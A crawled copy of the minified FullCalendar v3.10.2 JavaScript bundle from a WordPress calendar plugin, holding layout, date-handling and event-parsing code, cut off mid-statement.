

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.6
body_size: 80876
content:
/*!
 * FullCalendar v3.10.2
 * Docs & License: https://fullcalendar.io/
 * (c) 2019 Adam Shaw
 */
(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==="object"&&typeof module==="object")module.exports=factory(require("moment"),require("jquery"));else if(typeof define==="function"&&define.amd)define(["moment","jquery"],factory);else if(typeof exports==="object")exports["FullCalendar"]=factory(require("moment"),require("jquery"));else root["FullCalendar"]=factory(root["moment"],root["jQuery"])})(typeof self!=="undefined"?self:this,function(__WEBPACK_EXTERNAL_MODULE_0__,__WEBPACK_EXTERNAL_MODULE_3__){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId]){return installedModules[moduleId].exports}var module=installedModules[moduleId]={i:moduleId,l:false,exports:{}};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.l=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.d=function(exports,name,getter){if(!__webpack_require__.o(exports,name)){Object.defineProperty(exports,name,{configurable:false,enumerable:true,get:getter})}};__webpack_require__.n=function(module){var getter=module&&module.__esModule?function getDefault(){return module["default"]}:function getModuleExports(){return module};__webpack_require__.d(getter,"a",getter);return getter};__webpack_require__.o=function(object,property){return Object.prototype.hasOwnProperty.call(object,property)};__webpack_require__.p="";return __webpack_require__(__webpack_require__.s=256)}([function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_0__},,function(module,exports){var extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,b){d.__proto__=b}||function(d,b){for(var p in b)if(b.hasOwnProperty(p))d[p]=b[p]};exports.__extends=function(d,b){extendStatics(d,b);function __(){this.constructor=d}d.prototype=b===null?Object.create(b):(__.prototype=b.prototype,new __)}},function(module,exports){module.exports=__WEBPACK_EXTERNAL_MODULE_3__},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var $=__webpack_require__(3);function compensateScroll(rowEls,scrollbarWidths){if(scrollbarWidths.left){rowEls.css({"border-left-width":1,"margin-left":scrollbarWidths.left-1})}if(scrollbarWidths.right){rowEls.css({"border-right-width":1,"margin-right":scrollbarWidths.right-1})}}exports.compensateScroll=compensateScroll;function uncompensateScroll(rowEls){rowEls.css({"margin-left":"","margin-right":"","border-left-width":"","border-right-width":""})}exports.uncompensateScroll=uncompensateScroll;function disableCursor(){$("body").addClass("fc-not-allowed")}exports.disableCursor=disableCursor;function enableCursor(){$("body").removeClass("fc-not-allowed")}exports.enableCursor=enableCursor;function distributeHeight(els,availableHeight,shouldRedistribute){var minOffset1=Math.floor(availableHeight/els.length);var minOffset2=Math.floor(availableHeight-minOffset1*(els.length-1));var flexEls=[];var flexOffsets=[];var flexHeights=[];var usedHeight=0;undistributeHeight(els);els.each(function(i,el){var minOffset=i===els.length-1?minOffset2:minOffset1;var naturalOffset=$(el).outerHeight(true);if(naturalOffset<minOffset){flexEls.push(el);flexOffsets.push(naturalOffset);flexHeights.push($(el).height())}else{usedHeight+=naturalOffset}});if(shouldRedistribute){availableHeight-=usedHeight;minOffset1=Math.floor(availableHeight/flexEls.length);minOffset2=Math.floor(availableHeight-minOffset1*(flexEls.length-1))}$(flexEls).each(function(i,el){var minOffset=i===flexEls.length-1?minOffset2:minOffset1;var naturalOffset=flexOffsets[i];var naturalHeight=flexHeights[i];var newHeight=minOffset-(naturalOffset-naturalHeight);if(naturalOffset<minOffset){$(el).height(newHeight)}})}exports.distributeHeight=distributeHeight;function undistributeHeight(els){els.height("")}exports.undistributeHeight=undistributeHeight;function matchCellWidths(els){var maxInnerWidth=0;els.find("> *").each(function(i,innerEl){var innerWidth=$(innerEl).outerWidth();if(innerWidth>maxInnerWidth){maxInnerWidth=innerWidth}});maxInnerWidth++;els.width(maxInnerWidth);return maxInnerWidth}exports.matchCellWidths=matchCellWidths;function subtractInnerElHeight(outerEl,innerEl){var both=outerEl.add(innerEl);var diff;both.css({position:"relative",left:-1});diff=outerEl.outerHeight()-innerEl.outerHeight();both.css({position:"",left:""});return diff}exports.subtractInnerElHeight=subtractInnerElHeight;function getScrollParent(el){var position=el.css("position");var scrollParent=el.parents().filter(function(){var parent=$(this);return/(auto|scroll)/.test(parent.css("overflow")+parent.css("overflow-y")+parent.css("overflow-x"))}).eq(0);return position==="fixed"||!scrollParent.length?$(el[0].ownerDocument||document):scrollParent}exports.getScrollParent=getScrollParent;function getOuterRect(el,origin){var offset=el.offset();var left=offset.left-(origin?origin.left:0);var top=offset.top-(origin?origin.top:0);return{left:left,right:left+el.outerWidth(),top:top,bottom:top+el.outerHeight()}}exports.getOuterRect=getOuterRect;function getClientRect(el,origin){var offset=el.offset();var scrollbarWidths=getScrollbarWidths(el);var left=offset.left+getCssFloat(el,"border-left-width")+scrollbarWidths.left-(origin?origin.left:0);var top=offset.top+getCssFloat(el,"border-top-width")+scrollbarWidths.top-(origin?origin.top:0);return{left:left,right:left+el[0].clientWidth,top:top,bottom:top+el[0].clientHeight}}exports.getClientRect=getClientRect;function getContentRect(el,origin){var offset=el.offset();var left=offset.left+getCssFloat(el,"border-left-width")+getCssFloat(el,"padding-left")-(origin?origin.left:0);var top=offset.top+getCssFloat(el,"border-top-width")+getCssFloat(el,"padding-top")-(origin?origin.top:0);return{left:left,right:left+el.width(),top:top,bottom:top+el.height()}}exports.getContentRect=getContentRect;function getScrollbarWidths(el){var leftRightWidth=el[0].offsetWidth-el[0].clientWidth;var bottomWidth=el[0].offsetHeight-el[0].clientHeight;var widths;leftRightWidth=sanitizeScrollbarWidth(leftRightWidth);bottomWidth=sanitizeScrollbarWidth(bottomWidth);widths={left:0,right:0,top:0,bottom:bottomWidth};if(getIsLeftRtlScrollbars()&&el.css("direction")==="rtl"){widths.left=leftRightWidth}else{widths.right=leftRightWidth}return widths}exports.getScrollbarWidths=getScrollbarWidths;function sanitizeScrollbarWidth(width){width=Math.max(0,width);width=Math.round(width);return width}var _isLeftRtlScrollbars=null;function getIsLeftRtlScrollbars(){if(_isLeftRtlScrollbars===null){_isLeftRtlScrollbars=computeIsLeftRtlScrollbars()}return _isLeftRtlScrollbars}function computeIsLeftRtlScrollbars(){var el=$("<div><div></div></div>").css({position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}).appendTo("body");var innerEl=el.children();var res=innerEl.offset().left>el.offset().left;el.remove();return res}function getCssFloat(el,prop){return parseFloat(el.css(prop))||0}function isPrimaryMouseButton(ev){return ev.which===1&&!ev.ctrlKey}exports.isPrimaryMouseButton=isPrimaryMouseButton;function getEvX(ev){var touches=ev.originalEvent.touches;if(touches&&touches.length){return touches[0].pageX}return ev.pageX}exports.getEvX=getEvX;function getEvY(ev){var touches=ev.originalEvent.touches;if(touches&&touches.length){return touches[0].pageY}return ev.pageY}exports.getEvY=getEvY;function getEvIsTouch(ev){return/^touch/.test(ev.type)}exports.getEvIsTouch=getEvIsTouch;function preventSelection(el){el.addClass("fc-unselectable").on("selectstart",preventDefault)}exports.preventSelection=preventSelection;function allowSelection(el){el.removeClass("fc-unselectable").off("selectstart",preventDefault)}exports.allowSelection=allowSelection;function preventDefault(ev){ev.preventDefault()}exports.preventDefault=preventDefault;function intersectRects(rect1,rect2){var res={left:Math.max(rect1.left,rect2.left),right:Math.min(rect1.right,rect2.right),top:Math.max(rect1.top,rect2.top),bottom:Math.min(rect1.bottom,rect2.bottom)};if(res.left<res.right&&res.top<res.bottom){return res}return false}exports.intersectRects=intersectRects;function constrainPoint(point,rect){return{left:Math.min(Math.max(point.left,rect.left),rect.right),top:Math.min(Math.max(point.top,rect.top),rect.bottom)}}exports.constrainPoint=constrainPoint;function getRectCenter(rect){return{left:(rect.left+rect.right)/2,top:(rect.top+rect.bottom)/2}}exports.getRectCenter=getRectCenter;function diffPoints(point1,point2){return{left:point1.left-point2.left,top:point1.top-point2.top}}exports.diffPoints=diffPoints;function parseFieldSpecs(input){var specs=[];var tokens=[];var i;var token;if(typeof input==="string"){tokens=input.split(/\s*,\s*/)}else if(typeof input==="function"){tokens=[input]}else if($.isArray(input)){tokens=input}for(i=0;i<tokens.length;i++){token=tokens[i];if(typeof token==="string"){specs.push(token.charAt(0)==="-"?{field:token.substring(1),order:-1}:{field:token,order:1})}else if(typeof token==="function"){specs.push({func:token})}}return specs}exports.parseFieldSpecs=parseFieldSpecs;function compareByFieldSpecs(obj1,obj2,fieldSpecs,obj1fallback,obj2fallback){var i;var cmp;for(i=0;i<fieldSpecs.length;i++){cmp=compareByFieldSpec(obj1,obj2,fieldSpecs[i],obj1fallback,obj2fallback);if(cmp){return cmp}}return 0}exports.compareByFieldSpecs=compareByFieldSpecs;function compareByFieldSpec(obj1,obj2,fieldSpec,obj1fallback,obj2fallback){if(fieldSpec.func){return fieldSpec.func(obj1,obj2)}var val1=obj1[fieldSpec.field];var val2=obj2[fieldSpec.field];if(val1==null&&obj1fallback){val1=obj1fallback[fieldSpec.field]}if(val2==null&&obj2fallback){val2=obj2fallback[fieldSpec.field]}return flexibleCompare(val1,val2)*(fieldSpec.order||1)}exports.compareByFieldSpec=compareByFieldSpec;function flexibleCompare(a,b){if(!a&&!b){return 0}if(b==null){return-1}if(a==null){return 1}if($.type(a)==="string"||$.type(b)==="string"){return String(a).localeCompare(String(b))}return a-b}exports.flexibleCompare=flexibleCompare;exports.dayIDs=["sun","mon","tue","wed","thu","fri","sat"];exports.unitsDesc=["year","month","week","day","hour","minute","second","millisecond"];function diffDayTime(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),"days"),ms:a.time()-b.time()})}exports.diffDayTime=diffDayTime;function diffDay(a,b){return moment.duration({days:a.clone().stripTime().diff(b.clone().stripTime(),"days")})}exports.diffDay=diffDay;function diffByUnit(a,b,unit){return moment.duration(Math.round(a.diff(b,unit,true)),unit)}exports.diffByUnit=diffByUnit;function computeGreatestUnit(start,end){var i;var unit;var val;for(i=0;i<exports.unitsDesc.length;i++){unit=exports.unitsDesc[i];val=computeRangeAs(unit,start,end);if(val>=1&&isInt(val)){break}}return unit}exports.computeGreatestUnit=computeGreatestUnit;function computeDurationGreatestUnit(duration,durationInput){var unit=computeGreatestUnit(duration);if(unit==="week"&&typeof durationInput==="object"&&durationInput.days){unit="day"}return unit}exports.computeDurationGreatestUnit=computeDurationGreatestUnit;function computeRangeAs(unit,start,end){if(end!=null){return end.diff(start,unit,true)}else if(moment.isDuration(start)){return start.as(unit)}else{return start.end.diff(start.start,unit,true)}}function divideRangeByDuration(start,end,dur){var months;if(durationHasTime(dur)){return(end-start)/dur}months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months)){return end.diff(start,"months",true)/months}return end.diff(start,"days",true)/dur.asDays()}exports.divideRangeByDuration=divideRangeByDuration;function divideDurationByDuration(dur1,dur2){var months1;var months2;if(durationHasTime(dur1)||durationHasTime(dur2)){return dur1/dur2}months1=dur1.asMonths();months2=dur2.asMonths();if(Math.abs(months1)>=1&&isInt(months1)&&Math.abs(months2)>=1&&isInt(months2)){return months1/months2}return dur1.asDays()/dur2.asDays()}exports.divideDurationByDuration=divideDurationByDuration;function multiplyDuration(dur,n){var months;if(durationHasTime(dur)){return moment.duration(dur*n)}months=dur.asMonths();if(Math.abs(months)>=1&&isInt(months)){return moment.duration({months:months*n})}return moment.duration({days:dur.asDays()*n})}exports.multiplyDuration=multiplyDuration;function durationHasTime(dur){return Boolean(dur.hours()||dur.minutes()||dur.seconds()||dur.milliseconds())}exports.durationHasTime=durationHasTime;function isNativeDate(input){return Object.prototype.toString.call(input)==="[object Date]"||input instanceof Date}exports.isNativeDate=isNativeDate;function isTimeString(str){return typeof str==="string"&&/^\d+\:\d+(?:\:\d+\.?(?:\d{3})?)?$/.test(str)}exports.isTimeString=isTimeString;function log(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}var console=window.console;if(console&&console.log){return console.log.apply(console,args)}}exports.log=log;function warn(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}var console=window.console;if(console&&console.warn){return console.warn.apply(console,args)}else{return log.apply(null,args)}}exports.warn=warn;var hasOwnPropMethod={}.hasOwnProperty;function mergeProps(propObjs,complexProps){var dest={};var i;var name;var complexObjs;var j;var val;var props;if(complexProps){for(i=0;i<complexProps.length;i++){name=complexProps[i];complexObjs=[];for(j=propObjs.length-1;j>=0;j--){val=propObjs[j][name];if(typeof val==="object"){complexObjs.unshift(val)}else if(val!==undefined){dest[name]=val;break}}if(complexObjs.length){dest[name]=mergeProps(complexObjs)}}}for(i=propObjs.length-1;i>=0;i--){props=propObjs[i];for(name in props){if(!(name in dest)){dest[name]=props[name]}}}return dest}exports.mergeProps=mergeProps;function copyOwnProps(src,dest){for(var name_1 in src){if(hasOwnProp(src,name_1)){dest[name_1]=src[name_1]}}}exports.copyOwnProps=copyOwnProps;function hasOwnProp(obj,name){return hasOwnPropMethod.call(obj,name)}exports.hasOwnProp=hasOwnProp;function applyAll(functions,thisObj,args){if($.isFunction(functions)){functions=[functions]}if(functions){var i=void 0;var ret=void 0;for(i=0;i<functions.length;i++){ret=functions[i].apply(thisObj,args)||ret}return ret}}exports.applyAll=applyAll;function removeMatching(array,testFunc){var removeCnt=0;var i=0;while(i<array.length){if(testFunc(array[i])){array.splice(i,1);removeCnt++}else{i++}}return removeCnt}exports.removeMatching=removeMatching;function removeExact(array,exactVal){var removeCnt=0;var i=0;while(i<array.length){if(array[i]===exactVal){array.splice(i,1);removeCnt++}else{i++}}return removeCnt}exports.removeExact=removeExact;function isArraysEqual(a0,a1){var len=a0.length;var i;if(len==null||len!==a1.length){return false}for(i=0;i<len;i++){if(a0[i]!==a1[i]){return false}}return true}exports.isArraysEqual=isArraysEqual;function firstDefined(){var args=[];for(var _i=0;_i<arguments.length;_i++){args[_i]=arguments[_i]}for(var i=0;i<args.length;i++){if(args[i]!==undefined){return args[i]}}}exports.firstDefined=firstDefined;function htmlEscape(s){return(s+"").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/'/g,"&#039;").replace(/"/g,"&quot;").replace(/\n/g,"<br>")}exports.htmlEscape=htmlEscape;function stripHtmlEntities(text){return text.replace(/&.*?;/g,"")}exports.stripHtmlEntities=stripHtmlEntities;function cssToStr(cssProps){var statements=[];$.each(cssProps,function(name,val){if(val!=null){statements.push(name+":"+val)}});return statements.join(";")}exports.cssToStr=cssToStr;function attrsToStr(attrs){var parts=[];$.each(attrs,function(name,val){if(val!=null){parts.push(name+'="'+htmlEscape(val)+'"')}});return parts.join(" ")}exports.attrsToStr=attrsToStr;function capitaliseFirstLetter(str){return str.charAt(0).toUpperCase()+str.slice(1)}exports.capitaliseFirstLetter=capitaliseFirstLetter;function compareNumbers(a,b){return a-b}exports.compareNumbers=compareNumbers;function isInt(n){return n%1===0}exports.isInt=isInt;function proxy(obj,methodName){var method=obj[methodName];return function(){return method.apply(obj,arguments)}}exports.proxy=proxy;function debounce(func,wait,immediate){if(immediate===void 0){immediate=false}var timeout;var args;var context;var timestamp;var result;var later=function(){var last=+new Date-timestamp;if(last<wait){timeout=setTimeout(later,wait-last)}else{timeout=null;if(!immediate){result=func.apply(context,args);context=args=null}}};return function(){context=this;args=arguments;timestamp=+new Date;var callNow=immediate&&!timeout;if(!timeout){timeout=setTimeout(later,wait)}if(callNow){result=func.apply(context,args);context=args=null}return result}}exports.debounce=debounce},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var moment_ext_1=__webpack_require__(11);var UnzonedRange=function(){function UnzonedRange(startInput,endInput){this.isStart=true;this.isEnd=true;if(moment.isMoment(startInput)){startInput=startInput.clone().stripZone()}if(moment.isMoment(endInput)){endInput=endInput.clone().stripZone()}if(startInput){this.startMs=startInput.valueOf()}if(endInput){this.endMs=endInput.valueOf()}}UnzonedRange.invertRanges=function(ranges,constraintRange){var invertedRanges=[];var startMs=constraintRange.startMs;var i;var dateRange;ranges.sort(compareUnzonedRanges);for(i=0;i<ranges.length;i++){dateRange=ranges[i];if(dateRange.startMs>startMs){invertedRanges.push(new UnzonedRange(startMs,dateRange.startMs))}if(dateRange.endMs>startMs){startMs=dateRange.endMs}}if(startMs<constraintRange.endMs){invertedRanges.push(new UnzonedRange(startMs,constraintRange.endMs))}return invertedRanges};UnzonedRange.prototype.intersect=function(otherRange){var startMs=this.startMs;var endMs=this.endMs;var newRange=null;if(otherRange.startMs!=null){if(startMs==null){startMs=otherRange.startMs}else{startMs=Math.max(startMs,otherRange.startMs)}}if(otherRange.endMs!=null){if(endMs==null){endMs=otherRange.endMs}else{endMs=Math.min(endMs,otherRange.endMs)}}if(startMs==null||endMs==null||startMs<endMs){newRange=new UnzonedRange(startMs,endMs);newRange.isStart=this.isStart&&startMs===this.startMs;newRange.isEnd=this.isEnd&&endMs===this.endMs}return newRange};UnzonedRange.prototype.intersectsWith=function(otherRange){return(this.endMs==null||otherRange.startMs==null||this.endMs>otherRange.startMs)&&(this.startMs==null||otherRange.endMs==null||this.startMs<otherRange.endMs)};UnzonedRange.prototype.containsRange=function(innerRange){return(this.startMs==null||innerRange.startMs!=null&&innerRange.startMs>=this.startMs)&&(this.endMs==null||innerRange.endMs!=null&&innerRange.endMs<=this.endMs)};UnzonedRange.prototype.containsDate=function(date){var ms=date.valueOf();return(this.startMs==null||ms>=this.startMs)&&(this.endMs==null||ms<this.endMs)};UnzonedRange.prototype.constrainDate=function(date){var ms=date.valueOf();if(this.startMs!=null&&ms<this.startMs){ms=this.startMs}if(this.endMs!=null&&ms>=this.endMs){ms=this.endMs-1}return ms};UnzonedRange.prototype.equals=function(otherRange){return this.startMs===otherRange.startMs&&this.endMs===otherRange.endMs};UnzonedRange.prototype.clone=function(){var range=new UnzonedRange(this.startMs,this.endMs);range.isStart=this.isStart;range.isEnd=this.isEnd;return range};UnzonedRange.prototype.getStart=function(){if(this.startMs!=null){return moment_ext_1.default.utc(this.startMs).stripZone()}return null};UnzonedRange.prototype.getEnd=function(){if(this.endMs!=null){return moment_ext_1.default.utc(this.endMs).stripZone()}return null};UnzonedRange.prototype.as=function(unit){return moment.utc(this.endMs).diff(moment.utc(this.startMs),unit,true)};return UnzonedRange}();exports.default=UnzonedRange;function compareUnzonedRanges(range1,range2){return range1.startMs-range2.startMs}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var ParsableModelMixin_1=__webpack_require__(52);var Class_1=__webpack_require__(35);var EventDefParser_1=__webpack_require__(36);var EventSource=function(_super){tslib_1.__extends(EventSource,_super);function EventSource(calendar){var _this=_super.call(this)||this;_this.calendar=calendar;_this.className=[];_this.uid=String(EventSource.uuid++);return _this}EventSource.parse=function(rawInput,calendar){var source=new this(calendar);if(typeof rawInput==="object"){if(source.applyProps(rawInput)){return source}}return false};EventSource.normalizeId=function(id){if(id){return String(id)}return null};EventSource.prototype.fetch=function(start,end,timezone){};EventSource.prototype.removeEventDefsById=function(eventDefId){};EventSource.prototype.removeAllEventDefs=function(){};EventSource.prototype.getPrimitive=function(otherSource){};EventSource.prototype.parseEventDefs=function(rawEventDefs){var i;var eventDef;var eventDefs=[];for(i=0;i<rawEventDefs.length;i++){eventDef=this.parseEventDef(rawEventDefs[i]);if(eventDef){eventDefs.push(eventDef)}}return eventDefs};EventSource.prototype.parseEventDef=function(rawInput){var calendarTransform=this.calendar.opt("eventDataTransform");var sourceTransform=this.eventDataTransform;if(calendarTransform){rawInput=calendarTransform(rawInput,this.calendar)}if(sourceTransform){rawInput=sourceTransform(rawInput,this.calendar)}return EventDefParser_1.default.parse(rawInput,this)};EventSource.prototype.applyManualStandardProps=function(rawProps){if(rawProps.id!=null){this.id=EventSource.normalizeId(rawProps.id)}if($.isArray(rawProps.className)){this.className=rawProps.className}else if(typeof rawProps.className==="string"){this.className=rawProps.className.split(/\s+/)}return true};EventSource.uuid=0;EventSource.defineStandardProps=ParsableModelMixin_1.default.defineStandardProps;EventSource.copyVerbatimStandardProps=ParsableModelMixin_1.default.copyVerbatimStandardProps;return EventSource}(Class_1.default);exports.default=EventSource;ParsableModelMixin_1.default.mixInto(EventSource);EventSource.defineStandardProps({id:false,className:false,color:true,backgroundColor:true,borderColor:true,textColor:true,editable:true,startEditable:true,durationEditable:true,rendering:true,overlap:true,constraint:true,allDayDefault:true,eventDataTransform:true})},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var Mixin_1=__webpack_require__(15);var guid=0;var ListenerMixin=function(_super){tslib_1.__extends(ListenerMixin,_super);function ListenerMixin(){return _super!==null&&_super.apply(this,arguments)||this}ListenerMixin.prototype.listenTo=function(other,arg,callback){if(typeof arg==="object"){for(var eventName in arg){if(arg.hasOwnProperty(eventName)){this.listenTo(other,eventName,arg[eventName])}}}else if(typeof arg==="string"){other.on(arg+"."+this.getListenerNamespace(),$.proxy(callback,this))}};ListenerMixin.prototype.stopListeningTo=function(other,eventName){other.off((eventName||"")+"."+this.getListenerNamespace())};ListenerMixin.prototype.getListenerNamespace=function(){if(this.listenerId==null){this.listenerId=guid++}return"_listener"+this.listenerId};return ListenerMixin}(Mixin_1.default);exports.default=ListenerMixin},,function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var EventDef_1=__webpack_require__(37);var EventInstance_1=__webpack_require__(53);var EventDateProfile_1=__webpack_require__(16);var SingleEventDef=function(_super){tslib_1.__extends(SingleEventDef,_super);function SingleEventDef(){return _super!==null&&_super.apply(this,arguments)||this}SingleEventDef.prototype.buildInstances=function(){return[this.buildInstance()]};SingleEventDef.prototype.buildInstance=function(){return new EventInstance_1.default(this,this.dateProfile)};SingleEventDef.prototype.isAllDay=function(){return this.dateProfile.isAllDay()};SingleEventDef.prototype.clone=function(){var def=_super.prototype.clone.call(this);def.dateProfile=this.dateProfile;return def};SingleEventDef.prototype.rezone=function(){var calendar=this.source.calendar;var dateProfile=this.dateProfile;this.dateProfile=new EventDateProfile_1.default(calendar.moment(dateProfile.start),dateProfile.end?calendar.moment(dateProfile.end):null,calendar)};SingleEventDef.prototype.applyManualStandardProps=function(rawProps){var superSuccess=_super.prototype.applyManualStandardProps.call(this,rawProps);var dateProfile=EventDateProfile_1.default.parse(rawProps,this.source);if(dateProfile){this.dateProfile=dateProfile;if(rawProps.date!=null){this.miscProps.date=rawProps.date}return superSuccess}else{return false}};return SingleEventDef}(EventDef_1.default);exports.default=SingleEventDef;SingleEventDef.defineStandardProps({start:false,date:false,end:false,allDay:false})},,function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var moment=__webpack_require__(0);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var ambigDateOfMonthRegex=/^\s*\d{4}-\d\d$/;var ambigTimeOrZoneRegex=/^\s*\d{4}-(?:(\d\d-\d\d)|(W\d\d$)|(W\d\d-\d)|(\d\d\d))((T| )(\d\d(:\d\d(:\d\d(\.\d+)?)?)?)?)?$/;var newMomentProto=moment.fn;exports.newMomentProto=newMomentProto;var oldMomentProto=$.extend({},newMomentProto);exports.oldMomentProto=oldMomentProto;var momentProperties=moment.momentProperties;momentProperties.push("_fullCalendar");momentProperties.push("_ambigTime");momentProperties.push("_ambigZone");function oldMomentFormat(mom,formatStr){return oldMomentProto.format.call(mom,formatStr)}exports.oldMomentFormat=oldMomentFormat;var momentExt=function(){return makeMoment(arguments)};exports.default=momentExt;momentExt.utc=function(){var mom=makeMoment(arguments,true);if(mom.hasTime()){mom.utc()}return mom};momentExt.parseZone=function(){return makeMoment(arguments,true,true)};function makeMoment(args,parseAsUTC,parseZone){if(parseAsUTC===void 0){parseAsUTC=false}if(parseZone===void 0){parseZone=false}var input=args[0];var isSingleString=args.length===1&&typeof input==="string";var isAmbigTime;var isAmbigZone;var ambigMatch;var mom;if(moment.isMoment(input)||util_1.isNativeDate(input)||input===undefined){mom=moment.apply(null,args)}else{isAmbigTime=false;isAmbigZone=false;if(isSingleString){if(ambigDateOfMonthRegex.test(input)){input+="-01";args=[input];isAmbigTime=true;isAmbigZone=true}else if(ambigMatch=ambigTimeOrZoneRegex.exec(input)){isAmbigTime=!ambigMatch[5];isAmbigZone=true}}else if($.isArray(input)){isAmbigZone=true}if(parseAsUTC||isAmbigTime){mom=moment.utc.apply(moment,args)}else{mom=moment.apply(null,args)}if(isAmbigTime){mom._ambigTime=true;mom._ambigZone=true}else if(parseZone){if(isAmbigZone){mom._ambigZone=true}else if(isSingleString){mom.utcOffset(input)}}}mom._fullCalendar=true;return mom}newMomentProto.week=newMomentProto.weeks=function(input){var weekCalc=this._locale._fullCalendar_weekCalc;if(input==null&&typeof weekCalc==="function"){return weekCalc(this)}else if(weekCalc==="ISO"){return oldMomentProto.isoWeek.apply(this,arguments)}return oldMomentProto.week.apply(this,arguments)};newMomentProto.time=function(time){if(!this._fullCalendar){return oldMomentProto.time.apply(this,arguments)}if(time==null){return moment.duration({hours:this.hours(),minutes:this.minutes(),seconds:this.seconds(),milliseconds:this.milliseconds()})}else{this._ambigTime=false;if(!moment.isDuration(time)&&!moment.isMoment(time)){time=moment.duration(time)}var dayHours=0;if(moment.isDuration(time)){dayHours=Math.floor(time.asDays())*24}return this.hours(dayHours+time.hours()).minutes(time.minutes()).seconds(time.seconds()).milliseconds(time.milliseconds())}};newMomentProto.stripTime=function(){if(!this._ambigTime){this.utc(true);this.set({hours:0,minutes:0,seconds:0,ms:0});this._ambigTime=true;this._ambigZone=true}return this};newMomentProto.hasTime=function(){return!this._ambigTime};newMomentProto.stripZone=function(){var wasAmbigTime;if(!this._ambigZone){wasAmbigTime=this._ambigTime;this.utc(true);this._ambigTime=wasAmbigTime||false;this._ambigZone=true}return this};newMomentProto.hasZone=function(){return!this._ambigZone};newMomentProto.local=function(keepLocalTime){oldMomentProto.local.call(this,this._ambigZone||keepLocalTime);this._ambigTime=false;this._ambigZone=false;return this};newMomentProto.utc=function(keepLocalTime){oldMomentProto.utc.call(this,keepLocalTime);this._ambigTime=false;this._ambigZone=false;return this};newMomentProto.utcOffset=function(tzo){if(tzo!=null){this._ambigTime=false;this._ambigZone=false}return oldMomentProto.utcOffset.apply(this,arguments)}},function(module,exports){Object.defineProperty(exports,"__esModule",{value:true});var ComponentFootprint=function(){function ComponentFootprint(unzonedRange,isAllDay){this.isAllDay=false;this.unzonedRange=unzonedRange;this.isAllDay=isAllDay}ComponentFootprint.prototype.toLegacy=function(calendar){return{start:calendar.msToMoment(this.unzonedRange.startMs,this.isAllDay),end:calendar.msToMoment(this.unzonedRange.endMs,this.isAllDay)}};return ComponentFootprint}();exports.default=ComponentFootprint},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var Mixin_1=__webpack_require__(15);var EmitterMixin=function(_super){tslib_1.__extends(EmitterMixin,_super);function EmitterMixin(){return _super!==null&&_super.apply(this,arguments)||this}EmitterMixin.prototype.on=function(types,handler){$(this).on(types,this._prepareIntercept(handler));return 